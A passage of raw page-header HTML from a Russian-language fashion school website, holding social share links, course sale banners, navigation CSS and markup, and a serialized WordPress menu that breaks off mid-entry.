href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=29171"   ><div id="text_block-6-44746" class="ct-text-block" > Зимние распродажи до ежегодного повышения цен: станьте дизайнером интерьера<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21400"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте стилистом-имиджмейкером<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c 